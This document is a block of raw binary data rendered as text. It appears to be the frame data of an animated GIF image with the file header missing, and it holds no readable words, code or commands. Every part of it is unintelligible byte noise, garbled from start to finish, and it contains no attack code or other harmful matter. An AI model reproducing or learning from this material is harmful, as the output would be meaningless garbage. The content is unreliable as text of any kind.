�WJ.�x�e;�G�EE!BQ>$�]��VH1�)/��6�c|��1&WP~K.j�r?�µ��u�-CĔٚN+$⊈�B�T��:'�6��!����n{sG�$C�L��t��63���b����"�+�E�{|`�L���wI�]yQ�E.��YN�I󊱼ť�=|-m	Cޱo�s"�2N�����j�n�m��������v�wa�j�,~*���|�S�U��ό��|�wja�q��,(g�g��m��|�wO��n��{f+�9�cfs���;9�)m�HB�MV�vu泗����&��KГ%�I �q>"r��׻��r�L���D���6nV��hP���餇�d�R�È#�XC�j֒ڝ�sx"LhXG���EY�_�$F���U�\�z����݌�K����4�-�/���-�rV���( !� � ,   , � �	H����*\Ȱ�Ç#J�H�����T�ȱ�Ǐ C�9�����XB��˗0cʜ��ƿ�4s��ɳ�K,��u�1�@S>�*]ʴ�?�5>8թիX�.t�W�]	~�*��ֳh�:UD��X�@5�����ݻ���k4.׋nk�+�,�È?�{�_�UK���d׮�oZ,VhQʠCk���e���)��k��,�;90���}����9���TA��|3_Μ���FiTn�C���9�IR�_��Mg�O�b
A�	df�@�ૈ(��}�a�uI��I�r߀�AP�%F�������?s0d�B	F�akRD�C_�0�A�lhbki��@R��!%4�'�Z��ءB.tGw�(�di��O��X�A=�hFT����D$�K
4�[��%�d�e%�V��mY�N���?n��"�[n�����C>��'��
�&���t��*)��}�9�}��g���)i���$�;�h�y�)�?��(h����
i�Fy�@|�:���n
�!Ig���IP�=�*h�}J)��:$����x�l�?[i�ц�P���b�)�x�͢��z�+�A��Y��S֙l���j뷫�+p�����K�[�{����,/�m>�2z���:���~J<0�^L��̺�찃j�)����k��\�����f��Y0�</�c�,��å6w�㨟9뚺��&̫I2�������2[)�Eɤ՗��˄~�tA4n=d�R���:��5�mr������I��m⧡�,eAS���*�}���r�/As.��u>7�;�I��g��r�����ƫ&��Z}��FJ��i���B�@��:�`�d���i��j{��Г�� z����]�z��R��,�^?(���,���3�.�]���΂(��l������(����6��ِ�[��g�}�>[܆���-lj�2Z���A� 	��-!�p���皤�L!��{ �l)z�N�چ= 	+ck�ۦz�'�I�;���P�hp -L�R8)P
G��U���r�bk��+����?.�"�������(�	H/��]ϥ��]� j��#>.�04H̺��ÉQ|#S��+.�{R*���,�!Q�QA���:�q�n0�-�RhL�"�r'�!D�����ԡN��'��K?
e!�bA�ƕ�q�9��A`�i�Y�@ry3�� #R��.�q n��{t)�]�A�����J��2�,������� �D�K����!�@�h5� ����J����\�r ��A��G��� �|
��O�Lc �P� *�́�� �(�B����@N�y��T Ӏ�D<�K�\4(g �A�ü�1�%%	B�O����
ɩV+��\> ��0ֱfc�a53)�I��g!�,jbHUFU� M)U���- �(H�I֯��V�G�*�.���5%x�J���H?� � ��O��]E��i� p�_K֗�c�eef6���������mC���Q��!\T}��h�I��R�� ���K]kUǆ5d-v��Cl$)�Q!58�.p�)Z�vĵ� IW�[c� ����*��@����
;Vg��`5w	B͆�8�(C�K��&׽"�jG��i����]�cg��غ:9"QeW��	�@B"0��BW!\5Ȃ�k_���=@�Bn@�w j��S[�b�x�H�nk����]������5�1z���>!Ո�?�!3@� .>?��&�� Ѐ����i엫+��bQ< � '�1X{0фC �(�E��aW$�sL�`����(�-�!R�C� =`d�K�^X�91�~�U�6����b_�f��%'��MN� ����\�:��P�@z�p����D��P�86���w��Y����!B��h�z �H�PG�n���e�c�� 87�7�g����TkK��r$C��遇ľ�p4��H�"��Åmq��{!���c���D��9��J�eD���5GN���Gd���$ ��(w���i�\�⯸�9Dz1�T��QPh������ ��w�um�D�;"</�'"�`Ђ�f�#"u�<� >��BzQ�\�����*�oD���}�AD2~������n;V�qhA�>�WDp Pt���\�|E�Nu>�"~�E/b����"���� �tA���U�"��;�[��� �Q�'���)��}@�(���1�� ���'d
�:�	o��>ޚ_�7�:�(d} Q �B&��ǃ�!�W�g|�`b�5o
�P	�|O�~�0x�'����`}��c���F�7w�Őh �kTӰ]�u;�P1���H{�|a|!s�C��7�|Z�x��� ��vh8�[�]	��{gw�'���|�}
z������T3E�X�  �r'V���P��|��~�ww�#�u\�{�&H|z�jV�Tu�v�@���zaU�8��a�`j;ֆqh���w{��wTo�7@d���`=&f���7��(���!�D����.l$K���qVM���vx���`bD�4)�7R������������'y��WX��m�;���8|��H��u�H�%�!Au�h{O���AζF߇�������5PͰŀ�Ђ�Ђؠ�|xA��O�����Z��yg�$Y�
��; y�t��wTg��j-���1y+y�	��(Y�a5��
1��璲��W��L�6QO����8~ao�`����~�Q����N<"I�1��A9w��X�xv	ٓ�����������	ьa�+��O�ɁU��``�f��~	�~���Y_��`����&��?��=S9��4gPQ�$�m5����{���i��	(��6�sG�ZV�iE������BIP�	V�4�$�H�9wE���Ђ; �"�@��������D��)�i��"hDٗO�y�@�~����0Ö	�]��۹�a1S@���y�/�em�0�,�)K9��y�Ygg_I�2aoM�#��u�X�
��X�ݩ����i�2�p�@U�����X���A�y��ii����1^�!4b�퉘��{/J�$%֘,W%fD��9�1���fPӐ�ҙ�b(Hb��HJ�$�;���G�<��h��4W7����P7�3���ҩ<��5)�����Ia q�k#���Ā<g�:a�!� �it�	��0o�Js؟��.�ʩ�o��z
�zZB��:��.��}�
k�P�ʧ��>�z�� �5N�W�����(s��)�SK���
oκ�Js��z���Z�"����٫���B:���?J4�D�P����������XQ%��\ģ���Q�@:���y�j��q�#;aڮQ����mÀ�¨�B��C����zDHs�9�.�x�wh�����Jy����)�R4��y��Z���گ�a�O���L���	�K�+˳;��E:��7�A�h�B�Hg�1��k{�*볭!YA��4���+ʱ��ڵLk��Ȱia�a�#�� � O7y1�o�Z��*'m�j��K�K�4��+�	A����l��ޚ����颕�-H�w����d �y����.J�G�����!sA�X��;�	��yr�e�o|d�;w'S�����Y�:��k�;��i�P��}[���P)�I� ��Y�Dn�f���U��{��+�O+��栮����g�����v�Ks��h�H�P8�?I�j��{Ŷo�W���z�,��PB��"<�Tlr��%���x���>���	��;-U#\��`�6p�:�g������ɹ�j���A��`��z�3���Y���4�K���۩��P9�̝���W���Fl�f�lܕ+Z��[ň���al���o��׹�~���e|�lK��,;�8۶/\��Iy�,o�7��Y�򋻠1r�����[۷X��||�&�<[.�v/��.��<��ݫzi����Z̉���8H���%���7��0�
5�Όh��5K�
})�)̱�<�Kl���ٌ�(\�'G��J����y������\��̬�����j�����{�w��5�mݶ��ן����L�n�		��z���*�8x�0����
�PŞf���s��@��+��\M��f�N��s硻̫�\�5x����Fz�
�ݜ�V�ph����{�ٝ㩭���*��ˇAM4���|1�跽 ׭
ߡ�����Y��
���L��˭1Q�\�!�J�m�~�g{V�s���Ѿ1�%ɚ��"��
8��݉3X�.	��mحQnk�b1I���{���0��כ��6��7�v7��Ѐ�]��yV�!=p�-��O��RQ���ٸ�Q��A�{lw�o������fL��=Q��v��xLN�����p���6g��X��[C]��}���[���=�����D�Z��	�������qҔ�N᮱�6���h�����%^�+� E��/������ �Q���uJE� +���5����Z� .p?��..->���7�F~���Q>����#��W���P.�! ��=�Kqg�>�������<l$~�n��HY�$b�����b���9a�����'a����ي� ��u^�>��݉~�/� 7������
v^���oud$N�<a\`O����6���W�N�$��	1�q�'���.�.�gM���n�n�j���W�]�W����G���1�
������n�1Qh���T���.���꺮����0��S꟮�,�ha�A�=M��3��T^�.�M� ������fQ9��:�TM�a�"�B5�6. )o�+���a�w��3�pj�
�K��D�9&���n">�<a�\n�@����3Q
���N��O��'靬o���4��A�|�f�+���o��
�>��$ T�ɛ4�N��� �A�� �� �`�����̻	����� ������@��p>�y��^��� ����o��p}������0
�P���?������@��0���a��������� ��/���� ������@��?�?�����o��N�� 	@�
��s?��
����`�����$�'P ���%8�� �%N�X��E�5n����G�!E�$�Q��c���p������ͅ9>,�0@��X��Q�I�.e��)GZSJ�5�׾���EL�o�V�;FTh��K�e�>e���[�q;^����>�x
�����<�ʕ���],	/f���E���j��5l½\ͮ%XV�RŊ�F���i�o#k��,O�~�:�7���ćI�N����z�������3?T�Y�DX��I׸G�>�#��}11i�_��5^"���H4��ֆ���!j��%~��"���l+���鸾�����,*����&0PB�B�n�T&Z�#5"�p�����#:�]Xԥ�G�礣^�0"��㝐(���h�!���C
>���4����*�����J�h�ɹ�`�P�/�П4$q�&ό�D��\���^��$�h�1";iy��"����{�$��")���Ǎr��&RßB[�8�
�,��өA�;l�=����G�T�R1��#rS�'�u;���$+2�����4%J�"5��h�PY2�c�ԕ1(��2'�r�Pm�,TX�L��B: 1VU<2��^0L<Cc�gV��|�΋��w"=��HT��><�Iǋ6�g-������k3����b	T���pD�3j�>"���4��x<yty5�6=��Zo}����%���t͟%T#�NT�?��=�lر(�,�
�+9�\�K��
��rURv�&o�6ڍȌyMy�4��[��H_;����	7Hӟ��>Z��H��#Z��Wق���������Ƽ�'��l�c "�9�n��?(<l᎚<:$2_f{W7�H�v���b�ԳXFV�G?6�!�Ԉ?�Q���h'��rj�^hba�� �r�kNC�	��֏�1W1)2E��P�G����ԯ�u��g��bQ�{�^�O"�1����w��u�[V(c���f ��;:���I(���T���-"~�Nٳ�x,#"T�Qx���lg}P��%��� @RWE����P) �c����D�{�a�XZ���Q�K��D�A��i<%2O�Tv@���|y!�vu��	��u�ۣ"���'pnd���S��,�T��#p�*�f�r.h��A�}oA�1�i�)��G�A���!h�G-�8_up
�ȉ�X)PF�8V*��#K(/f�lv2�(V�S��٘Χ�y��7K���x��\�lgԨ$�Ƨǣ��?J����*�[�䖧4ӥE��d��"�����4��l���t��3���68-
DJEI���$�����c妧)�F6�
��b/�i "'��?��%��wX$���.|� 4KI���Ѥj��xT��Y��K)�?jԠ��fz��%�k�	����j:J"=�AVu�"5+��+�UDe���^0�����&E�D�(��P`o*;�ᜦSjA�jf1�B�-ET\s���
L.�蘥ݘBv���nFW��E`9�����"�xO��g,�чT�cDl:��E�Q��?X���FD���R��f�C-Y� ���"� DL K"�]��#��Cc�XZݧnƅ����7��U��H*'�$��x)�?��8_��1��`�
�0d(� Y7��>�L�;&)���z��"��*F�;��хϘ""NzY~� �.�<��a���M�9�(��{��Q��_T�#�m\�N��]�Xd�S&�l�\~�1����xH�2q ~��誜,ղ Z�^���>����P!G��]V$#2�.v�I��I�-���,�ڎ|vY��G�P�/2me`n�&%cd�����%�x]k����8�KC���p�bY�gfd.�-B�N�
�ڤ)��ab�o���b{�����+�\�IL�&D��TF�;�a)�ܝ��}0���⌰tx4V�y�'\H?1��;�
�PY����F(�`�V���Q�g��X��ǺP�޺z�xn�]���X��m`�+�.=:��ji�{6~;�f��%{��&��/b�}H:F�K@�>8R`~(Oo�գ9�C򻩇B
c-7_�}G���x�CKE�b�'WV�<9���f�h��Y�ܷ�2�.F��C��[I��%V^�g�6�}����co�Ɏ�<P4F9��(��/��~.���\zi%Gݒ"DQ��&�Bn�m@�ˋ�a<�|㣅�&I�%�!4��S�]����H>f����� A���J�S��B�����v�ٴ���S��N	�s�
���wI�Y胷u��@�*��q�><���f� O�!'�F�T�S�=B7~�yF�g�豀�)�(��\�K!���W'#�����5��	���.G&�K��2�2�sw�$���#"|���籎��[>)4�������C2��h2��U	�����&����2�����<�c��B�59���?ك��{���=�0��J�p��p��Ў����@�#����-[	���������3��I?9����� �H�پ:�m�6#:y&�@������"�;5
��A���૿��
���8 ����+�@4P�(���Q����������t� ����]����:�1�{�B0̪S�6��+����JD?� ŉ��Śč��T���T\��	8Q�;ML�8�X�E�����g��õ��EkԌa�H��WL�c:f<
9�EƢ�Ft\@� ?��E�0�J|�v	^Ó.�G�h�t�G���v�d��pG�@����9G�P9K9y�G��V���������#��5ă��q
��\|��@9�T��LI��Fnl��l�q�He,	�LDAԕ��x�7���n��F�|�T�zy���g�ȋ!�����Eb�ƹ����I���T��H5���[�<E×�숫$6É��DI^�I���t�F��7�J�p��4��rʧ8K�lH��:�L�LI�ʆ{C�Ǥ,����۲� �
	κ̷,�_Ԏ��Ɓ�ʐh��������D
_�ʄ)I�$L��J��L��zDH�DŤ��|���\����6���T���e�:Ԥ��}��y[�����h���FE[��\Ȝ�:�����ˣN� !� � ,   , � �	H����*\Ȱ�Ç#J�H�`�%3j�ȱ�Ǐ C�t�q�ɓ(S�\ɲ�˗0cʜ�#F,���ɳ�O��pU�� �X�ɴ�ӧq�򪤩��j�ʕ��`�|�ڵ�ٳ/��H���@�h�ʝ�hR����˷/A,��^�K�p߯.Z���ְ��r�aU ��e�b���x �ˠC��+���ӨG�-R�t�װc˞��m+״s�N�蟊��uw�D0E������k6Σ�S����!���F��4߿g�_Y
��g����^�����ˇj��z�����?�?�;�w��߁<XP}�������iP�����ug���w��=��>|�"��q��D���H��JX��i쨠�/����Wcw7�������-
)%C6n�݇5)`|Xa�[^��dtG�Y"� wg�'`�����e�dژ��m��@��d��	d��
���( �"*P��b�%�N��h�D�W�x[��c�L֩c�wn�!�|�	b���I��*~����Xᒪn8�!�H��'��x+ꧫ�>P�㮃�*]~�y�%��E���Hҩ��J;��Uy�~~j)���:	*���(.y���{!*Ic��Ω쮗�:fA��ۜ��Fif���-�sB������&�HJ�1C��(���j)��!IƺAh��7�P���	�R���w"�\}���j�[��n�<��l�+�h!��!�ϴ���A!VIt��vi�PJc|��ճ�!%bi���$����J"��:�6p&��޾�� ��z�b�P&y�޲a�a~|�ש�o�ʫ�(fN���2���m���߃�8)�M&�����l4A����-�2�c�af^���.�!��?��~Y?����������υ���?��HXt ����*
>�0�����(x�T.x�iX`��D)A���BS�r=��O �k�V$�0��LF��UBJ�.D��G��t� 9���>�)�&��ABN6�[�z�2� ̰�:��N��R��`�g�����p'+HBaT�TIDI�������F!�_A|P@��#�<�J�a�ld�1A��ă0��##R��AD�I��`�$�!4����T�|]�"�bB1�$���($�dB�Qh����E(��G���7	dA�@�9��7�G�x=0Б ��4"���$A�A�,�!h��@*p����!���Av��&$
	A�%0��$!�A����!�lH6�� v����0�h4ND���
n����h $��I*��D���8��H�T@�	9#;�8�v���U�
�"�CĊ�r����wP�F�H/
�$��&���ÄP�%��Ɓd�i�?�9љ~T#�� AP�~8�w����X(o��#��A�Pc�!8�1�q��c�
�Y��B��I�K�:@0`�S�Fի����4��8D�*��^��@�h<�Q3�#��H�@�ʸ`��dH^���/:ѯ9�D��ӡ��d�O�xF���s�j�-L
�L�!f`�2���e�qL�F4�:�1�����	fX(�
o"���.D� D� !��?�;�i4���'D  ������B���pA �{�`�P}��K����� �iY��T� >�t׈�� �1�@P�R:��Z�-
������� O��"'Щf����F$!3p�]R�i�w � �;�O��'p1�xJ�� 8�G�hb��a V)S�7�Lb ��pAfL�"�W��@�	bO�&�79t�4?��2W��^H/D9�(d��. ��9D��c����U�AA��̑x�Ę�(���v*�I6���+���@�s:#�({��̘ itE`��|� {�5L���^?��I�@�̑��"����a��^d�ͩ2��g#���r*d-\�0�AJ�G$�@Hm��B�����B�wKzg�����:neʘ�����񊄔��x��bk�/dý�x��hF7���������'�#L�	z{�/8��K��q�c�tBD�S��!H/�0��SDOH��E���=o1�)g��<��=�Cj�^���-/{F��c�`� �G�Mg�!r�{����b�"�vz��_C���zfy����z`4a��N[�)� R�[��r�4�3����7�Q�@���Dt_ȊuN��@׵�U��̥�������'D�~�@���#DB	��k�����´}�AlJ��߽����G�v�+d҅�Ja�R�� �=��>�Q� ��$�����3��h�l��r�
���|�gF���3yԧw]GgAF�g�GzhJL'hqlAA��P��s�'|' �wh��j1�J�tgGx��;a��`�FIdTt���rx�1RDۅ<��:�|�\�5eAz��v(�p�r�J�7�'}�GUX�iQ��F��d��G�Q#�Ug{te�idȇbXZdDi�d	�`�e͠�!���?��o�&��By�x,�sӗu/�j�bG��-'~j���R�>g��`$���a��5�Ű�h�W����ԁ��r	�}w!�MaK�Q�Ѓ?GL50��X�P��y0����T��h�8Pr@�8�����h��H���?��f�v���
�o�J�s,�Ogi؃9�y�E�Ä�X���p�S��A��B�)Z�M��s�u=H�Չ��5���#���'�!tI��Tr3!�30�Hi�8m�}J$)�Cx�B��>ɒ�����V�H�rZ98����&_���8�5@��{Cٕ!�G ��FfȌ! ���x�Q�nI��HT�0V���<e�̘�Z�I?�+I�Q����#i�Qa�0��P�E�8���3����
��9�Q�d��hIY��j���{�@L;��g�*�V�!��M�Sk��sD�9Ȗri�9�*�ai;�q;��}���d�)���jY��Y�ԹРSR�6���C�#���}a���i�)��h��\��%��5	�����A�z�:yd�y�br'�ٟ'�����FV6y(���!�Q�!Q=8��c�y���d�׆�3C�щĀ�7�-a�b�B�x�<��|7�3��-Z(s�0���,��-q�{	$d�����VLڋ�B*�F��%�i�
�V*���g�[���B6i��Y{�0s�pi�_��������@��SȞ֩B�������Y�J��NJЉ��H����A;љ��w��ڋ�ɡq��:��g��
��Z��	�������ϗ+bjZۦ��:36�
1c���y?�^TzU�9/���*�:��`����A�[$�Cƚ��s���j�z��
�������zD�ɖ.�����t�J���k�^賉~���7��i�*��J��6�]q� }1;�vSw���$��������jI�C
�{ؠ���(��j��j������A���?�1�4d�؅�����i���Sf�v:��?{&E�z������;��D�u�io�
�/G��������%�OR_�qwJ�ʒ���
�SkQ�e�=��P��3Ƌ��kJ%��AF�s�;�����k�vBKL��ҩ�;�����s��$�{׸�q� I@�`�GWKk�q�ڳ��{���"����O��T��ezteZ�`�Է*�/�����ƀ�;�fA�E�q��wHꭋ��r)]�;�&i�e����:�����9��������~лzǤ?���܇��kr����C;��̨�+9�qk������;h�c>v�?J꩖��������"�[�JL�
���&g�KQ�g#L�/x�ى��A��:H�s�k�&�s��K%�l�� J�����+ąWg���w��) J
� ����}�±X��:��ʘ��sq�귂3F������3j�I���oY8�D�{��*J�{�Xz�[�rѻ�ǚ/���k�\ܶ(ې}�e�ŔG�l܋m�s���(�H�>�ITK�Y��Iǖ���D~L��\�=��Lj���� �q�!L}��y�JS�Q���o���Z�U���m�|I&���u��r�:��j�s��Ƣf�h���i�F��A�߷�oɕC�ͺ�jʶ�Zi��|fJ��,��|�<uw�<��*�щ���G�{Ӻ��a�*�GiX�sH]Jh�0����g��~����v�{J��x�m8�g��y�y�&��*����G�����ȅ�D-��p�8�����r��r�J�t�F \� ��Q]vV�����J�r��x�~��-Yv�PzH]~]z&��O���p�cmMy����`�z
��g�K�j��.���L؏�,,K�Ê}=��:r���
�ב��[>]�w��~���&��}�M��g�}�hAl��ږ��|حM�g�Qz�D�e��ۯ�Q�-m^}A�-��e���a�ʽ
� E�ԽՍ�� ֝�������1Q���W$���1��xK�Oq�A$E@��=b��ݤ����vp7`Mgm�M������#��#�V��A��.�}���ݟ�D��S��D�}�+aPRHQ���#F���%n�+QR*~	�Q�-m����K�;�_�p��/^�R��@^�p�VD���m>>�K�\Є���
-�e��ju�~�/a!m+�����1n�2!�	��^���܎�\����}��k�z��}V͍�8�TE3>�^���.�QD�y��4��_�Z&��n�-�X� htl��~���.A~la~�J����y�D�����=ݤ�㽫D��	~����&��^���5�k�Q�=b����3��g��nn�um�2Q������1Q�]��xN���
�
��}�����0���� ������R��v������>쒖�8\����V�gF��(!�ž��J��UR�%9�t��20� � ��p��d���-��g6$��
t�0+�����(� �� ��M�����'�,�?��� H?�`���� � .�A�ܘ.ێ=������T_�H��	`�Z����Y���`�0
,���0-���t���`�w/��ߴ�� a������`	��
����B��@�A�v?�w�����O�@��u�h��Q������)����_�a�r�����zO�������0���F��Q����������W�U����	���o�Ǡ�����>�q����O����O�����ڗ@�?���[�V�=<f��������G�!E�$Y��I�)U�d���K�*y8�fƙ�x܈PcF�eX�!јay\zqWR�Q�N�ZժǛ�ln-Hp���=M��ؠ�,��jӦW�Υ[׮̚���Ԛ 'ͅb�e1-Y�j�ƍ{��cȑ_f��fe��5f(��ϵ#���iHX<@�4cc����|�Qu��]�n�;P�1-�loP��ֆw�)�Fy���TC_�Grɭ�n�{��A��ϚE��б���_L���nԬ3�	���̟�.����# =򇹺hn�>����h���P]�`
>���P�O�r�S� >ɶ"� ���'��:ʬ�(
(��[P��l�� �:0>!C*p>_z0#]���A]~d�$�<�EA�Hꑤ��GBR��A�"#�n�qBh���+*���̓0C��	�@
�A�>b&����@?EZR��J��h�Ř L)m;M��q�ː(|)Mޮ�S��X��*L-��¨���00��X�G5?Hi?BńOWAU��&[�2#KC�2TzIB�{g��Vj�fc�2����&�v�J��2˼<'2=�zer�AU�գE��D���y^x��e���YIa��R�����q�7��h	S�6i�Q�dU#��\�J��
�V��J��=�,�n�)6�~]��Q5i�|�~�H�(�bJu٣�T^`�C?���b�E�#��O�R��Ï���Us��S �f4
^�$��F�,�]���|�uTYua8��Z�6�=�Δ�mѴ6$Z���"i��A�,Ih��>΁��K �cHf�X/�'���1�c�CѴdR�x.Z���Z�J��'bh��ٷ-YT�
�5�ˏ��T�-�c�D�k&��髌f�u�n��Eܣ���H��a������>�M�?a�P�S"QZ�9��$��_FԐ=-In>U�@�&��kIE�PUM�����F�#L��"��1d7Q��?�q�O��~���(����I��I�>�0�т�ɨ.GD�	�8X�ȧX�/�s�u棽�)|/:���r���(�KgR�D��.@2l�������E<�cA�,~ U�+�H��%B%MV�xÇO�� �$T�G.8Y�2���J�:���5�C��H$!��K��;�<�#xd���-@
r��kT�\:�LNf2���L�q�y�uˍ��Z�E�L��p.!�v���}��%#ց��M��Nl �6�m���yy�/ɧ��.�����"��6�bc(i���<�~ERCUr4�,�Y�Z�MB�D�8��?��$)�	����OBF��)�/�GI&(�2�Z����E����]�BL�$��7TFe�"�CBF
H8d�;J�of���\�զ�1@"`�!��:UU�;�<O�5���#�q�}����eNJK}��p`u��D��dKV��|,��I�9Q��|�#U�M�����η� �09�4(�HSv.��*���H&[�R�]D��M�Rч�	.�L�k^ե��4�)���ǒ��+�@8Ud����V��Iy�C�J�\��}�0�rHY�Ѽ�s@���NX�a\�UnP��5�c�C�� �G2v��ș��4Y�j�t��("��	��|��~Y���I!CI̼�����'�?w��6p�0�C_Щ�P�#'��U@��W �n�D`H�l]lK�43b�-qkɄ���1X$I��
�\���6�״�pO%_�R�T�z�t]��u~�/Q�ൣ��k=v��Y�+�� ������8%�ثGv�ڶ��?d�n�DT#U�I�Db/w ��6��P��f���+>a�x�Dώ|�O==�\ŵ����"�'��X��Ϭ����[�I�K10��X1�Zu>��Qf�d=@z�	���2ѴΥ�j�{�SR#�A��gN��$�Ap�f����d�Lj���4�\�i%	�;i?r�����US9�ޑfv�HP'ڂȌV�t׭zbX�A�!�y/�F�?���B?ö��+�'�ki������H����T�E	� f%Ty̫�nW�����^��4_8$�bJ�i����W��Ϸkl �x��&6+�/�(��J�p�;�3�/tLT=�X'�A�Ȏ��x)�w
u
�.��Fd?ø��7�=E���I���PZ���h���%��ýF3��	
,j�;�/��a��ݟ$��XUsG(
$�Twʪ1��,�Y'�%��>�M��O����i����I����~ ���A��$�3���k���!jۻ��$�Q��;�ǿ������a�lAB�b���������$˾4��;��Ԫ��y�����+	b>'r �C��;�|`��q����Ҟ� )=;*�[�۸��3B@�X�)-���8��yؽ�é�(�D��ӗ��"�9���C���<�� � ���'�b����R�m2�`렂���A����������?����o�)"L��
�$��_���5�� ?D>�3�����jD�zD�r�H������ê�<#�=0$�S�Y$Ļ���@�!�y�;�8<�ؐ����]�EIi�o#���2]PD��y1ct�IF@JF��e�;}+�2����H��H	�0	�kE�*�>���I�� G�2G'���'��	ђX�<i,��?����=n����+o���(	ȣ��#Ȕ�7kj��?e�1��F�b�y�ȷ	�j�����l��BAosE���Ad�C��r�v���/w�Hiē� ��
����X�C��I!�����8u�
lq�ly�qI��x!#���ր��D��<(���p��:� ⭩�(��e��	iG�,K ��8���ǧ�E��J�{�A�I���)�)AG�L��lȰ���,K�l�y�=���Z�Ig٫�,�q��CSIb���L�gl,̔L��j���s��!< ���Ǫ����ɑ����K�l	�g�L�	3̶����Ҥ���
Ŋ	�y|1�DF���LΥ���~�Ǐ��ń<%q͗�·Kv��c�H��N�<L����ˌ�˸lL��N�Aɯ"��4��O���~����E���Ԝ�Ӝ�M9��)����<з�ŏDL�<�����d����lI��M�DP��|�q|
�|<EͲ<J��N��]Q��Л�ɀ�P�P_�H��	̜O���  !� � ,   , � �	H����*\Ȱ�Ç#J�H�!��*j�ȱ�Ǐ C��0#A$S�\ɲ�˗�:\�H�V0s��ɳ'H,�htԧѣH�*�t�ӧP�rt��R�jݺ��^�j�",&��]�V�W�o�fz��ݻxbq���޳T�L�����}��6��ǐ����W`QF��Yk⢂;���k��^,�J�1�װu��1����:����?�p^�4ՄX�+_�д�@��g#8����Y�<�w�u0Y�%XF ����+���u����S0L
�����?�� ���	�h lwTB�	_� dR��?iܑƃF6a���n��j}h"� Rx�@��bV�H��/֨�)V8Ѕ>P(�i�pG�A9$�6&�Єw�"�"ԣ�<Y$�,*�%CM6��@f	�����?gn��AM�X��_�h!�@Z�e�k�y��Q~8#�>�h��h�z�)Ŋ���>���+֙F�*ޙ�]
4���ꈩADR��-��j��$��F��%�,�Y�e�*�$����+2�k�V)䤕��+������
��2"y���f;g��2�!�(��@����`�,��Nik�wv�|�V�a��YP�-^J(�Ԫ��謧���.A�����u֩"�ǖ�l��EX���%���Z�����,���z!�譋�(Bd<�����*�rv�����K����iq�G�)1������mm�������h��r۴��R�r�Qj��~"�Һ���8��A�f+��4��7�8�0��
�n��j�
�G��5�A���A����A:+.0���I����)�̥'}(��45�̑~�����׎n�п�g��X�}:�{id�rg[�_�@��n��*���x+�gƝ��I¦@�S/���h�H҈+ñ�?)PF�$�B�'�(����":�1L}e;�>��)�?	��B���	D���(�0�kb3j��
W�9D*H
�S����|����z��O�LJ�H��+�+L^����"	A��*H�?Rx��0�+lȔ*��jEe4��~�����	A�{R�����@NE�Z�( H�3b )���b8�0�N Mt )ȅ�Ќ���-���C|cNp�
L#!5��@�N
d)d�%�q�N@�!�����������Q�<�AB������p�/+pbV x�%�I�B �P�
��J� �!_�_B��?Eς�TJ1B�q�8B:שNd��y�4��:��<��+��F�3)Ӹ�@�(�
���A���t�+P�@V���� * �BT���A��@8P�~�A���?#�O��`�0�h6�!�i03��H(1r�(�1�
�JԆ�o�(%�з�I���l)O ��s
$Gp�N��H�q$HN��S�^�} A1*Ԉ؇��D�@�� @���K�ʒ𔒽��Y�Ъ���4r*P�t��J��ǆ�Mj�_}B2�����Y��P�$4�G�~T���dX��Wb�s����Gn@�u j�� }�Zת�� �b+*Q��T���jX��z����4Rʇ���H�TZ\���-U��X�S��EH18yO&d��@ZQ�BZ� *u�ni^�T7�Š��h�u>V!�e����d4"0��@���;嘷-�B���!IHa*��߂���qR�������A"L��w��Em1�A��!�U�H͑���	1��S�Ԣ�$�:�q��V���@�B�<!b�C��фX��toA&�d(W��@�����5�Ƙ�B�i����!�4H�
�Ѐ!��F�[�\�� c�lE�,K$���_�؁� <��1�<h�`y!"�H���Qä�1E��Uo��>�u'��X�������T��5L<�a+خ~�Y��7�#
�{�^�}�#��!������cN�^�B2=��z΃�����;!�>0{R�\ ��t��ᅔ@@!hP�a@\qߐ��/1�l�m#��fș��� ��Q,��7�Z���G<Α:���9�@�0偬��3O�-����3�
��F���'�����rR��ḓ��MBD��kD�,o�ty���=�(}! nœ>��Η��5Bj0m��!+��օ^� =!z� �m�f1�Y�Bv�I]>�� ��2k�� ���@�nt�Io����?��O'D�
!�Cx�>��!+���Wo�����|���y�\2�0ƹ+r�^ �������tA��=��5iv�\2��r-nf�'�-en��1=p�\��^������0���~h�_ZчZ�@bP���ai(z��~�y5``7`l�AYD�uam�y�qfffgiu4�#y�5�w8�wƗW �����Ѐ�K�|z.��$P��8ȃP�CtC؃	&��%��7�(����!X6�Ac���փ
�[h��`0���v���&gr	Wr�i�T�{��R$�WHnKG{��Xr���(	Fbj��vi�G��a$����x;ZAX� �h]�TGr����s1Kk�6(�9s���&{F��X���X��WHhշ��p�7Q��>d3u(�$�qD{b&f��I;P�8�QP;�~倭�lgrl�(1�2%3D�ȆS�� P	��jW���C��;���x�S�mF��h�2,�����F~�h��c�u�����lJ��&#pi�X2&3Cċ���$�`�x���$�X���
�Qs�E1v�$����7	�'�����8G&h*c�q%���:H�rx������I�� I�$o=��2�Rb�iW��h�`8�N���v9By9n�0l)%m8s�� ��d�g����W�)hj���0��y�"*#���2igG�YƎy�|���ሉ*�p��rfV�h�!|×�@�g�����'��i�h��Y���y�!X��	��㖨��FXf��ҙvy8��m%�a�f��i��Y��2B��ĀefgƇ	��6r����I��IӀ���@��O����i�+��P"�8�>�y�䂡�K�}�L	]5���
�8�&�q���,�"w�9љ=�:��n���'�2�ء�K��А��FE�1�)s�����JʞJ���i.�x�8�g��.*��x6%Xy�;b�*�aJ�u	z�&����1}Q��y�p���if�I�עZJ�Ʀ:�Z������Ф������1���g�X�r��|�*�٧ ���G����+�����鹞���+���4z�G���z���|Z~\ڥ�hj��$*{r���Z �ʺF�s�w!ќ1$B|�~}ʇ,���	��	��~��c������Z��ʧ��s�hezr9��1��P�|�ڪ��|���e��Å�g�YxJfڊ�ʮ��&��xAnx*b��ɢ;�ʝ��E4�<�HoHy1���|��J�I���&��!x�#��_�'��@����MI����*���
�4�t�ԕ/�h�`o����Ĥe��D��Jȴ�G��*B8��E�]�����4I�a6;�0qM�3�����(�n���I�(��:,��F�w�ɷ`�Fv�)a�wx��E 6�6Qu�D�&y{�_x�(xf]���a�`ѹQ�FFf@������y�j�J��y��KEp�˹a�1�F)�`مeכG(�uX�qi�;80�%��}
���+��d���h�[���K�wsN)���V.�e��ѽ��6F�� �nFج_X�Ḁ���+��1��Jņ�\[�0[�
Ixw�vq�e�6�E���6�J������t�i����8fٻi	Q����:k�6H�y�6K�.̎NY�q�a�\$����bῤ��yx���W�(�ī�;�hh{aCe�5 ����(��K�����GP0��X��j_t�K4��
�Z,���H�����
